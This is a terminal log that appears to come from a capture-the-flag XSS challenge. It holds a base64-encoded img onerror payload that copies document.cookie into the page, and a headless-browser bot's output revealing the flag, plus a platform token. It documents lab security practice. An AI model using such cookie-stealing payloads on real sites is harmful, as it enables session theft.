 Please input your token: 547:MEUCIQDPPofC5GDZiEN+kdc5JopBMTLHtGc7LodNBkkU7WEofwIgYlqDLz2OgvygeF5q6uJuTmG4dqENDtPc4e
Please submit your quiz URL:
> share?result=PGltZyBzcmM9IjEiIG9uZXJyb3I9J2RvY3VtZW50LmdldEVsZW1lbnRCeUlkKCJzY29yZSIpLnRleHRDb250ZW50ID0gZG9jdW1l
Your URL converted to http://web/share?result=PGltZyBzcmM9IjEiIG9uZXJyb3I9J2RvY3VtZW50LmdldEVsZW1lbnRCeUlkKCJzY29yZ
uY29va2llJyAvPjoxMjM0NTY=
I am using Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/106.0.5249.119 Sa
- Logining...
Putting secret flag...
- Now browsing your quiz result...
OK. Now I know that:
您好，123456!
flag=flag{xS5_1OI_is_N0t_SOHARD_3bd80e3d9f}
- Thank you for joining my quiz!
Connection closed